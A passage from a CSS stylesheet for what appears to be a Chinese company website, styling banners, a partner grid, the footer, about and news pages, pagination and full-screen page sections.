  font-size: 20px;
}

.tx-guangao2 a {
  position: relative;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  line-height: 48px;
  padding: 0 40px;
  color: #fff;
  border: 1px solid #fff;
  margin-left: 50px;
}

.tx-guangao2 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao2 a:hover b {
  opacity: 0.1;
}
.tx-partner-main {
  margin-bottom: 30px;
}
.tx-partner-main li {
  float: left;
  width: 16.66%;
  padding: 10px;
}

.tx-partner-main li a {
  display: block;
  border: 1px solid #e5e5e5;
  overflow: hidden;
  cursor: pointer;
}

.tx-partner-main li a:hover img {
  transform: scale(1.06);
  -ms-transform: scale(1.06);
  -moz-transform: scale(1.06);
  -webkit-transform: scale(1.06);
  -o-transform: scale(1.06);
}

.tx-guangao3 {
  background: #1f8cf9 url(images/guangao3-bg.jpg) center center no-repeat;
}

.tx-guangao3-ul {
  border-bottom: 1px solid #63affb;
}

.tx-guangao3-ul li {
  width: 25%;
  text-align: center;
}

.tx-guangao3-ul li h3 {
  display: inline-block;
  font-size: 20px;
  color: #fff;
  line-height: 86px;
  padding-left: 70px;
  background-position: left center;
  background-repeat: no-repeat;
}

.tx-guangao3-ul li:nth-child(1) h3 {
  background-image: url(images/gg-icon1.png);
}

.tx-guangao3-ul li:nth-child(2) h3 {
  background-image: url(images/gg-icon2.png);
}

.tx-guangao3-ul li:nth-child(3) h3 {
  background-image: url(images/gg-icon3.png);
}

.tx-guangao3-ul li:nth-child(4) h3 {
  background-image: url(images/gg-icon4.png);
}

.tx-guangao3-main {
  padding: 40px 0;
  text-align: center;
}

.tx-guangao3-main h3 {
  font-size: 34px;
  color: #fff;
  margin-bottom: 30px;
}

.tx-guangao3-main em {
  display: inline-block;
  font-size: 20px;
  line-height: 42px;
  padding: 0 40px;
  background: #fff;
  border-radius: 99px;
  color: #3b95ff;
  margin-bottom: 40px;
}

.tx-guangao3-main a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-guangao3-main a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-guangao3-main a:hover b {
  opacity: 0.1;
}

.tx-foot {
  background: #fff;
}

.tx-footer {
  padding: 60px 0;
  background-color: #0c1927;
}

.tx-footer-left {
  width: 62%;
}

.tx-footer-left li {
  width: 33.33%;
}

.tx-footer-left li h3 {
  font-size: 24px;
  color: #e1e1e1;
  margin-bottom: 12px;
}

.tx-footer-left li p {
   display: flex;
   align-items: flex-start;
  font-size: 14px;
  color: #dedede;
    line-height: 30px;
    margin: 15px 5px 15px 0;
}

.tx-footer-left li i {
  font-size: 26px;
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: 2px;
}

.tx-footer-left li p:hover {
  color: #fff;
}

.tx-footer-right {
  width: 38%;
}

.tx-footer-right-top {
  color: #e1e1e1;
  margin-bottom: 16px;
}

.tx-footer-right-top h3 {
  display: inline-block;
  font-size: 14px;
  color: #fff;
  font-weight: 700;
  margin-right: 15px;
}

.tx-footer-right-top span {
  display: inline-block;
  font-size: 14px;
}

.tx-footer-right-top span a {
  font-size: 14px;
  color: #fff;
}

.tx-footer-right-top span a:hover {
  text-decoration: underline;
}

.tx-float-right-bottom {
  margin-top: 10px;
}

.tx-float-right-bottom li.li1 {
  margin-right: 32px;
}

.tx-float-right-bottom li.li1 img {
  float: left;
  max-width: 124px;
  height: auto;
}

.tx-float-right-bottom li.li1 h3 {
  float: left;
  padding: 8px 10px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
  background: #fff;
  line-height: 18px;
}

.tx-float-right-bottom li.li2 {
  float: right;
  color: #fff;
  width: 240px;
  margin-top: 20px;
}

.tx-footer-tel {
  padding-left: 52px;
  position: relative;
  margin-bottom: 18px;
}

.tx-footer-tel i {
  position: absolute;
  left: 0;
  top: 0;
  font-size: 40px;
}

.tx-footer-tel h3 {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}

.tx-footer-tel h4 {
  font-size: 18px;
  font-weight: 700;
  color: #fe0000;
}

.tx-float-right-bottom li.li2 em {
  font-size: 14px;
  color: #a5a5a5;
}

.tx-footer-friend {
  background: #17212c;
  padding: 12px 0;
  border-bottom: 1px solid #52565b;
}

.tx-footer-friend ul {
  margin-bottom: 6px;
}

.tx-footer-friend li {
  color: #919191;
  margin-right: 10px;
  font-size: 14px;
  line-height: 22px;
}

.tx-spc li {
  color: #dedede;
}

.tx-footer-friend li a {
  color: #919191;
}

.tx-spc li a {
  color: #dedede;
}

.tx-footer-friend li a:hover {
  text-decoration: underline;
  color: #fff;
}

.tx-footer-down {
  background: #17212c;
  padding: 8px 0;
  font-size: 14px;
  text-align: center;
  color: #919191;
}

.tx-footer-down a {
  color: #919191;
}

.tx-footer-down a:hover {
  color: #fff;
  text-decoration: underline;
}

.tx-other-banner {
  position: relative;
}

.tx-other-banner-text {
  position: absolute;
  z-index: 77;
  color: #fff;
  left: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  text-align: center;
  height: 78px;
  margin: auto 0;
}

.tx-other-banner-text h3 {
  font-size: 34px;
  margin-bottom: 18px;
  line-height: 30px;
}

.tx-other-banner-text b {
  font-family: "宋体";
  font-weight: 400;
}

.tx-other-banner-text em {
  font-size: 22px;
  line-height: 30px;
  display: block;
}

.tx-other-banner-text i {
  display: inline-block;
  width: 70px;
  height: 2px;
  background: #fff;
  margin-top: 30px;
}

.tx-other-main {
  background: #f7f7f8;
}

.tx-other-top {
  border-bottom: 1px dashed #e5e5e5;
  line-height: 60px;
  font-size: 16px;
}

.tx-about-main {
  background: #fff;
  padding: 12px 60px;
  border-radius: 12px;
  top: -120px;
  position: relative;
  z-index: 80;
}

.tx-about-mains {
  padding: 70px 0;
}

.tx-about-mains-left {
  width: 46%;
  padding: 0 50px;
}

.tx-about-mains-right {
  width: 54%;
}

.tx-about-mains-right h3 {
  font-size: 22px;
}

.tx-about-mains-right em {
  display: block;
  font-size: 16px;
  color: #6f7173;
  padding: 15px 0 15px;
}

.tx-about-mains-right > i {
  display: inline-block;
  width: 72px;
  height: 2px;
  background: #3b95ff;
}

.tx-about-mains-right .clear {
  margin-bottom: 30px;
}

.tx-about-mains-right p {
  font-size: 16px;
  color: #666;
  line-height: 32px;
  margin-bottom: 15px;
}

.tx-about-mains-right a {
  display: inline-block;
  font-size: 16px;
  line-height: 40px;
  padding: 0 48px;
  border-radius: 99px;
  background: #3b95ff;
  color: #fff;
  box-shadow: 0 2px 10px #3b95ff;
  margin-top: 30px;
}

.tx-about-mains-right a i {
  font-size: 22px;
  margin-left: 12px;
}

.tx-about2 {
  background: #127ed0;
}

.tx-about2 .tx-main-title {
  text-align: left;
}

.tx-about2 .tx-main-title b,
.tx-about2 .tx-main-title em,
.tx-about2 .tx-main-title h3 {
  color: #fff;
}

.tx-about2 .tx-main-title i {
  display: inline-block;
  width: 76px;
  height: 1px;
  background: #fff;
  margin-top: 16px;
}

.tx-about2-left {
  width: 60%;
  padding-right: 120px;
}

.tx-about2-left p {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 20px;
}

.tx-about2-left p b {
  font-size: 16px;
}

.tx-about2-right {
  width: 40%;
  padding-top: 30px;
  text-align: right;
}

.tx-about3 {
  background: url(images/about3-bg.jpg) center center no-repeat;
}

.tx-about3 .tx-centers {
  position: relative;
}

.tx-about3 .tx-main-title em {
  color: #fff;
}

.tx-about3 .swiper-container1 {
  margin-top: -66px;
  z-index: 30;
}

.tx-about3-main {
  border-top: 1px solid #bcc0c6;
  margin-top: 70px;
  position: relative;
}

.tx-about3-main-li {
  height: 100%;
  background: #fff;
  padding: 16px;
  position: relative;
}

.tx-about3-main-li img {
  width: 100%;
  height: 120px;
}

.tx-about3-main-li h3 {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-top: 15px;
  cursor: pointer;
}

.tx-about3-main-li h3:hover {
  color: #34a7ff;
}

.tx-about3-main-li span {
  display: block;
  min-height: 160px;
}

.tx-about3-main-li em {
  display: block;
  font-size: 14px;
  line-height: 28px;
}
.tx-about3-main-li em:first-of-type {
  margin-top: 10px;
}
.tx-about3-main-time {
  text-align: center;
  margin-bottom: 65px;
}

.tx-about3-main-time h4 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-about3-main-time b {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 50%;
}

.tx-about3-main-time s {
  float: left;
  width: 10px;
  height: 10px;
  margin: 4px;
  background: #fff;
  border-radius: 50%;
}

.tx-about3 .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 60%;
}

.tx-about3 .swiper-button {
  width: 38px;
  height: 50px;
  background: #000;
  opacity: 0.7;
  text-align: center;
  line-height: 50px;
  color: #fff;
  font-size: 20px;
}

.tx-about3 .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about3 .swiper-button-prev {
  left: -70px;
}

.tx-about4 .mains {
  margin-bottom: 70px;
}

.tx-about4-main {
  position: relative;
}

.tx-about4-main img {
  width: 100%;
  height: auto;
}

.tx-about4-main .swiper-container2 {
  overflow: visible;
  width: 100%;
  z-index: 20;
  position: absolute;
  top: 50%;
}

.tx-about4-main .swiper-button {
  width: 38px;
  height: 58px;
  background: #000;
  opacity: 0.2;
  text-align: center;
  line-height: 58px;
  color: #fff;
  font-size: 20px;
}

.tx-about4-main .swiper-button-next {
  right: -70px;
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-about4-main .swiper-button-prev {
  left: -70px;
}

.tx-about5 {
  background: url(images/about5-bg.jpg) center center no-repeat;
}

.tx-about5 .tx-main-title b,
.tx-about5 .tx-main-title em,
.tx-about5 .tx-main-title h3 {
  color: #fff;
}

.tx-about5-main li {
  position: relative;
  width: 26%;
  margin: 0 3.66%;
  border: 1px solid #fff;
  padding: 50px 50px 30px;
}

.tx-about5-main li h3 {
  line-height: 30px;
  color: #fff;
  font-size: 14px;
}

.tx-about5-main li i {
  font-size: 50px;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 64px;
  position: absolute;
  left: 50px;
  top: -30px;
  color: #fff;
  background: #999;
  border-radius: 50%;
}

.tx-about5-contact {
  text-align: center;
  margin: 100px 0;
}

.tx-about5-contact .buttons {
  display: inline-block;
  position: relative;
  width: 26px;
  height: 26px;
  background: #ada299;
  border-radius: 50%;
  cursor: pointer;
  animation: headh4 2s infinite;
  -webkit-animation: headh4 2s infinite;
}

.tx-about5-contact .buttons b {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #fff;
  margin: 8px;
}

.tx-about5-contact .buttons img {
  position: absolute;
  left: 100%;
  bottom: 100%;
  max-width: 252px;
  margin-left: 10px;
  margin-bottom: 10px;
}

.tx-about5-contact .boxs {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 9999;
}

.tx-about5-contact .boxs b {
  position: absolute;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  top: 0;
  left: 0;
}

.tx-about5-contact .boxs .maps {
  position: absolute;
  z-index: 20;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 50%;
  height: 50%;
  padding: 16px;
  background: #fff;
  border-radius: 10px;
}

.tx-about5-contact .boxs .maps iframe {
  width: 100%;
  height: 100%;
  border: none;
}

.tx-about5-contact .boxs .maps i {
  position: absolute;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  font-size: 20px;
  font-weight: 700;
  cursor: pointer;
  color: #eb846e;
  background: #f1f1f1;
  border-radius: 50%;
  right: -19px;
  top: -19px;
}

.tx-about6 {
  background: url(images/about6-bg.png) center bottom no-repeat;
}

.tx-about6-main {
  padding: 0 10%;
}

.tx-about7 {
  background: url(images/about7-bg.jpg) center center no-repeat;
  height: 170px;
  text-align: center;
  padding-top: 60px;
}

.tx-about7 h3 {
  display: inline-block;
  font-size: 32px;
  color: #fff;
  position: relative;
  top: 6px;
}

.tx-about7 a {
  position: relative;
  display: inline-block;
  line-height: 50px;
  border: 1px solid #fff;
  font-size: 18px;
  color: #fff;
  padding: 0 30px;
  margin-left: 90px;
}

.tx-about7 a b {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0;
}

.tx-about7 a i {
  font-size: 24px;
  margin-left: 12px;
}

.tx-about7 a:hover b {
  opacity: 0.16;
}

.tx-others-top {
  position: relative;
  font-size: 16px;
  color: #fff;
  z-index: 99;
  line-height: 62px;
  height: 62px;
  overflow: hidden;
  margin-top: -62px;
  background-color: rgba(0, 0, 0, 0.3);
}

.tx-others-top b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  z-index: -1;
}

.tx-others-top a {
  color: #fff;
}

.tx-otherl-main {
  padding: 86px 0;
}

.tx-othernl-main {
  background: #f7f7f7;
}

.tx-other-left {
  width: 74%;
}

.tx-other-right {
  width: 26%;
  padding-left: 50px;
}

.tx-other-right-titles h3 {
  border-left: 3px solid #105ae3;
  font-size: 16px;
  padding-left: 20px;
}

.tx-otherc-main .tx-other-right-titles {
  padding-bottom: 10px;
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 12px;
}

.tx-right-one {
  position: relative;
  margin-bottom: 36px;
}

.tx-right-one h3 {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 14px;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  background: #000;
  opacity: 0.7;
  color: #fff;
  padding: 0 80px 0 30px;
}

.tx-right-one .swiper-pagination {
  width: 80px;
  left: auto;
  right: 0;
  bottom: 15px;
}

.tx-right-one .swiper-pagination-bullet {
  background: #fff;
}

.tx-right-two {
  margin-bottom: 36px;
}

.tx-right-twos {
  padding: 20px;
  background: #fff;
}

.tx-right-two .tx-issuel-titles {
  font-size: 18px;
  padding-left: 20px;
  border-left: 2px solid #3b95ff;
  line-height: 20px;
  margin-bottom: 10px;
}

.tx-right-two li {
  padding: 20px 0;
  border-bottom: 1px solid #e2e2e2;
}

.tx-right-two li .img {
  width: 32%;
}

.tx-right-two li .text {
  width: 68%;
  padding-left: 12px;
}

.tx-right-two li .text h3 {
  font-size: 16px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
  margin-bottom: 14px;
}

.tx-right-two li .text em {
  display: block;
  font-size: 14px;
  line-height: 20px;
  height: 20px;
  overflow: hidden;
  color: #888;
}

.tx-right-two li.qianyue a {
  line-height: 22px;
  font-size: 14px;
}

.tx-right-two li.qianyue a h3 {
  margin-bottom: 10px;
}

.tx-right-three {
  margin-bottom: 36px;
}

.tx-right-four {
  margin-bottom: 36px;
}

.tx-right-four > h3 {
  line-height: 46px;
  text-align: center;
  background: #fff;
  color: #3b95ff;
  font-size: 18px;
  margin-bottom: 20px;
}

.tx-right-four li {
  width: 31.33%;
  margin: 4px 0;
  margin-left: 2%;
}

.tx-right-four li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-right-four li a {
  display: block;
  font-size: 14px;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 10px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a {
  float: left;
  margin: 5px 6px 5px 0;
  font-size: 12px !important;
  font-weight: 400 !important;
  text-align: center;
  background: #3b95ff;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  padding: 0 6px;
  color: #fff;
  border-radius: 2px;
}

.tx-right-four span a:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel-navs {
  margin-bottom: 30px;
}

.tx-issuel-navs li {
  width: 10.66%;
  margin-left: 0.5%;
}

.tx-issuel-navs li:nth-child(1) {
  margin-left: 0;
}

.tx-issuel-navs li a {
  display: block;
  line-height: 45px;
  background: #f2f2f4;
  text-align: center;
  font-size: 16px;
}

.tx-issuel-navs li a:hover,
.tx-issuel-navs li.active a {
  background: #3b95ff;
  color: #fff;
}

.tx-issuel li {
  width: 32%;
  margin-left: 2%;
  margin-bottom: 30px;
}

.tx-issuel li:nth-child(3n-2) {
  margin-left: 0;
}

.tx-issuel li .img {
  position: relative;
  height: 190px;
  overflow: hidden;
}

.tx-issuel li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-issuel li .text {
  padding: 14px 25px;
  border: 1px solid #f4f4f4;
}

.tx-issuel li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-issuel li .text em {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 22px;
  height: 66px;
  overflow: hidden;
  margin: 10px 0;
}

.tx-issuel li .text i {
  display: block;
  font-size: 14px;
  color: #868686;
  line-height: 28px;
  background: url(images/issuel-icon.png) center right no-repeat;
}

.tx-issuel li:hover {
  box-shadow: 0 0 10px #eee;
}

.tx-page { margin-top: 20px; text-align: center; position: relative; display: flex; justify-content: center; }

.tx-page a, .tx-page span { display: inline-block; line-height: 40px !important; padding: 0 16px; margin: 0 2px; border: 1px solid #f0f0f0; color: #666; font-size: 12px !important; background: #fff; border-radius: 5px; overflow: hidden; }

.tx-page a.current, .tx-page span.current { background: #105ae3; border-color: #105ae3; color: #fff; }
.tx-page a:hover { color: #105ae3; border-color: #105ae3; }
.tx-newsl-nav { text-align: center; margin-bottom: 60px; }
.tx-newsl-nav li { float: none; display: inline-block; margin: 0 20px; }
.tx-newsl-nav li a { display: block; padding: 16px 50px; border-radius: 10px; background: #fff; }
.tx-newsl-nav li a i { font-size: 50px; color: #3b95ff; }
.tx-newsl-nav li a h3 { font-size: 18px; margin-top: 6px; }
.tx-newsl-nav li a:hover, .tx-newsl-nav li.active a { background: #3b95ff; }
.tx-newsl-nav li a:hover i, .tx-newsl-nav li.active a i { color: #fff; }
.tx-newsl-nav li a:hover h3, .tx-newsl-nav li.active a h3 { color: #fff; }

.tx-newsl-top { background: #fff; margin-bottom: 40px; }
.tx-newsl-top .img { width: 46%; }

.tx-newsl-top .text {
  width: 54%;
  padding: 45px;
}

.tx-newsl-top .text h3 {
  font-size: 20px;
  font-weight: 700;
}

.tx-newsl-top .text em {
  display: block;
  font-size: 16px;
  color: #666;
  line-height: 30px;
  height: 90px;
  overflow: hidden;
  margin: 26px 0;
}

.tx-newsl-top .text i {
  display: block;
  font-size: 14px;
  color: #969696;
}

.tx-newsl-top .swiper-pagination {
  width: 80px;
  left: auto;
  right: 45px;
  bottom: 40px;
}

.tx-newsl-top .swiper-pagination-bullet {
  background: #000;
}

.tx-newsl-top .swiper-pagination-bullet-active {
  background: #3b95ff;
}

.tx-newsl-main li {
  width: 48.5%;
  margin-left: 3%;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}

.tx-newsl-main li:nth-child(2n-1) {
  margin-left: 0;
}

.tx-newsl-main li h3 {
  font-size: 18px;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin-bottom: 10px;
  font-weight: 700;
}

.tx-newsl-main li em {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 28px;
  height: 84px;
  overflow: hidden;
}

.tx-newsl-main li .times {
  border-top: 1px solid #f1f1f1;
  margin-top: 20px;
  padding-top: 16px;
}

.tx-newsl-main li .times {
  text-align: center;
}

.tx-newsl-main li .times b {
  font-size: 26px;
  font-weight: 400;
}

.tx-newsl-main li .times p {
  font-size: 14px;
  color: #707070;
}

.tx-newsl-main li .times i {
  font-size: 34px;
  color: #ccc;
  line-height: 46px;
}

.tx-otherc-main {
  padding: 40px 0;
}

.tx-newsc-title {
  padding-bottom: 30px;
  border-bottom: 1px dashed #e2e2e2;
  margin-bottom: 30px;
}

.tx-newsc-title h1 {
  font-size: 26px;
  margin-bottom: 16px;
  line-height: 38px;
}

.tx-newsc-title em {
  display: inline-block;
  font-size: 14px;
  color: #666;
  margin-right: 10px;
}

@media (max-width: 768px) {
  .tx-newsc-title > em:nth-child(2),
  .tx-newsc-title > em:nth-child(3),
  .tx-newsc-title > em:nth-child(4),
  .tx-newsc-title > em:nth-child(5) {
    display: block;
    font-size: 12px;
    margin-bottom: 5px;
  }

  .tx-newsc-title > em:nth-child(5) a {
    display: block;
    margin-bottom: 5px;
    font-size: 12px;
    background-color: #1b8eee;
    color: #fff;
    padding: 2px 4px;
  }
}

.tx-newsc-title em i {
  font-size: 20px;
  margin-right: 8px;
}

.tx-contentss,
.tx-contentss p,
.tx-contentss span {
  font-size: 14px;
  line-height: 2;
  margin-bottom: 15px;
}

.tx-contentss h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-contentss img {
  max-width: 100%;
  height: auto;
}

.tx-contentss a {
  color: #3b95ff;
}

.tx-contentss a:hover {
  text-decoration: underline;
}

.tx-contentss table,
.tx-contentss td,
.tx-contentss tr {
  border: 1px solid #333;
  border-collapse: collapse;
  vertical-align: middle;
  text-align: center;
  padding: 10px 0;
}

.tx-contentss .tables tr td:nth-child(3),
.tx-contentss .tables tr td:nth-child(4) {
  text-align: left;
  padding: 10px;
}

.tx-contentss .tables tbody tr:nth-child(1) td {
  text-align: center;
}

.tx-contentss .tablee,
.tx-contentss .tablee td,
.tx-contentss .tablee tr {
  text-align: center;
  padding: 10px 20px;
  vertical-align: middle;
}

.tx-contentss .tablee tr:first-child td {
  padding-top: 30px;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(8) td:nth-child(2) p {
  width: 50%;
  margin: 0 auto;
  text-align: left;
}

.tx-contentss .tablee tr:nth-child(10) td:nth-child(2) p {
  text-align: left;
  padding-left: 15%;
}

.tx-contents-page {
  text-align: center;
  margin-top: 50px;
}

.tx-contents-page .zan a {
  position: relative;
  display: inline-block;
  width: 86px;
  height: 86px;
  text-align: center;
  background: #3b95ff;
  border-radius: 50%;
  padding-top: 12px;
  overflow: hidden;
}

.tx-contents-page .zan i {
  font-size: 34px;
  color: #fff;
}

.tx-contents-page .zan span {
  font-size: 14px;
  color: #fff;
  display: block;
  margin-top: 5px;
}

.tx-contents-page .share {
  display: inline-block;
  margin-top: 36px;
}

.tx-contents-page .main {
  position: relative;
  margin-top: 30px;
  border-top: 1px dashed #e2e2e2;
  padding-top: 40px;
}

.tx-contents-page .main .text {
  padding: 0 45px;
  width: 50%;
  font-size: 14px;
  color: #666;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-contents-page .main .text a {
  color: #666;
}

.tx-contents-page .main .text i {
  font-size: 20px;
  margin: 0 10px;
  position: relative;
  top: 3px;
}

.tx-contents-page .main .text.fl {
  text-align: right;
}

@media (max-width: 768px) {
  .tx-case-main .top a.img img {
    height: 100%;
  }

  .tx-contents-page .main .text.fl {
    text-align: left;
  }

  .tx-contents-page .main .text span {
    float: left;
    padding-right: 15px;
  }

  .tx-contents-page .main .text span i {
    display: none;
  }
}

.tx-contents-page .main .text.fr {
  text-align: left;
}

.tx-contents-page .main .icon {
  position: absolute;
  top: 40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #f1f1f1;
  width: 60px;
  line-height: 30px;
  height: 30px;
  border-radius: 2px;
}

.tx-contents-page .main .icon i {
  display: inline-block;
  width: 6px;
  height: 6px;
  border: 1px solid #666;
  border-radius: 50%;
  margin: 0 2px;
  margin-top: 12px;
}

.tx-contents-page .forms {
  background: url(images/content-formbg.jpg) center center no-repeat;
  background-size: 100%;
  height: 147px;
  margin-top: 40px;
  text-align: center;
  padding-top: 25px;
}

.tx-contents-page .forms h3 {
  font-size: 20px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-contents-page .forms form {
  display: inline-block;
}

.tx-contents-page .forms input[type="text"] {
  float: left;
  line-height: 40px;
  width: 300px;
  border: none;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.tx-contents-page .forms input[type="submit"] {
  float: left;
  line-height: 40px;
  width: 100px;
  border: none;
  background: #3b95ff;
  color: #fff;
  margin-left: 5px;
  font-size: 16px;
}

.tx-contents-page .forms a {
  float: left;
  line-height: 40px;
  width: 100px;
  background: #fff;
  color: #3b95ff;
  font-size: 16px;
  margin-left: 12px;
}

.tx-contents-page .forms h4 {
  float: left;
  color: #fff;
  font-size: 22px;
  line-height: 40px;
  margin-left: 20px;
}

.tx-contents-page .forms i {
  margin-right: 12px;
  font-size: 32px;
}

.tx-content-hot {
  margin-top: 40px;
}

.tx-content-hot .title {
  font-size: 22px;
  margin-bottom: 30px;
}

.tx-content-hot .title b {
  font-weight: 400;
  color: #e2e2e2;
}

.tx-content-hot li {
  width: 23.5%;
  margin-left: 2%;
}

.tx-content-hot li:nth-child(1) {
  margin-left: 0;
}

.tx-content-hot li h3 {
  font-size: 14px;
  color: #6c6c6c;
  line-height: 25px;
  height: 50px;
  margin: 10px 15px;
}

.tx-solution li {
  width: 31.33%;
  margin: 1%;
  background: #fff;
}

.tx-solution li .img {
  position: relative;
  height: 250px;
  overflow: hidden;
}

.tx-solution li .img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
}

.tx-solution li .img b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-solution li .img i {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  height: 60px;
  line-height: 60px;
  color: #fff;
  text-align: center;
  font-size: 50px;
  width: 100%;
}

.tx-solution li .img:hover b {
  opacity: 0.5;
}

.tx-solution li .text {
  padding: 12px 30px;
}

.tx-solution li .text h3 {
  font-size: 18px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 8px;
}

.tx-solution li .text em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  color: #666;
  height: 104px;
  overflow: hidden;
}

.tx-solution li .text h4 {
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid #f1f1f1;
  line-height: 26px;
  color: #777;
}

.tx-solution li .text b {
  font-size: 14px;
  font-weight: 400;
}

.tx-solution li .text i {
  font-size: 22px;
}

.tx-solution li:hover {
  background: #3b95ff;
}

.tx-solution li:hover em,
.tx-solution li:hover h3,
.tx-solution li:hover h4 {
  color: #fff;
}

.tx-solution li:hover h4 {
  border-color: #fff;
}

#pageContain {
  overflow: hidden;
}

.pagee {
  box-shadow: 1px 1px 4px 0 #000;
  display: none;
  width: 100%;
  height: 100%;
  min-width: 1670px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
}

.contain {
  width: 100%;
  height: 100%;
  display: none;
  position: relative;
  z-index: 0;
  overflow: hidden;
}

.current .contain,
.slide .contain {
  display: block;
}

.current {
  display: block;
  z-index: 1;
}

.slide {
  display: block;
  z-index: 2;
}

.section1 {
  background: url(images/wzjs-bg1.jpg) center center no-repeat;
}

.section2 {
  background: #f9f9f9;
}

.section3 {
  background: #fff url(images/wzjs-bg3.jpg) bottom center no-repeat;
}

.section4 {
  background: #fbfcfd;
}

.section5 {
  background: url(images/wzjs-bg5.jpg) center center no-repeat;
}

.section6 {
  background: url(images/wzjs-bg6.jpg) center center no-repeat;
}

.section7 {
  background: url(images/wzjs-bg7.jpg) center center no-repeat;
}

.section8 {
  background: #fff;
}

.section9 {
  background: #1f8cf9;
}

.pages.section1 {
  background: url(images/app-bg1.jpg) center center no-repeat;
}

.pages.section2 {
  background: url(images/app-bg2.jpg) center center no-repeat;
}

.pages.section3 {
  background: url(images/app-bg3.jpg) center center no-repeat;
}

.pages.section4 {
  background: url(images/app-bg4.jpg) center center no-repeat;
}

.pages.section5 {
  background: #fff;
}

.pages.section6 {
  background: #1f8cf9;
}

#article .tx-centers {
  position: relative;
  height: 100%;
}

.tx-page-main {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 572px;
}

.tx-page-main .text {
  width: 50%;
}

.tx-page-main .text.fl {
  padding-right: 80px;
}

.tx-page-main .text.fr {
  padding-left: 80px;
}

.tx-page-main .text h3 {
  font-size: 56px;
}

.tx-page-main .text em {
  display: block;
  font-size: 22px;
  margin: 20px 0;
  color: #878787;
}

.tx-page-main .text > i {
  display: inline-block;
  width: 50px;
  height: 3px;
  background: #dedede;
  margin-bottom: 50px;
}

.tx-page-main .text p {
  font-size: 18px;
  line-height: 36px;
  color: #5c5c5c;
}

.tx-page-main .text ul {
  margin: 48px 0 80px;
}

.tx-page-main .text li {
  font-size: 18px;
  margin-right: 10px;
  border: 1px solid #878787;
  border-radius: 99px;
  line-height: 40px;
  padding: 0 20px;
  color: #878787;
}

.tx-page-main .text a {
  position: relative;
  z-index: 30;
  display: inline-block;
  margin-right: 20px;
  line-height: 60px;
  font-size: 20px;
  padding: 0 20px;
  border: 1px solid #3b95ff;
  color: #3b95ff;
}

.tx-page-main .text a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  top: 0;
  left: 0;
  opacity: 0;
  z-index: -1;
}

.tx-page-main .text a i {
  font-size: 24px;
  margin-left: 15px;
}

.tx-page-main .text a:hover b {
  opacity: 0.2;
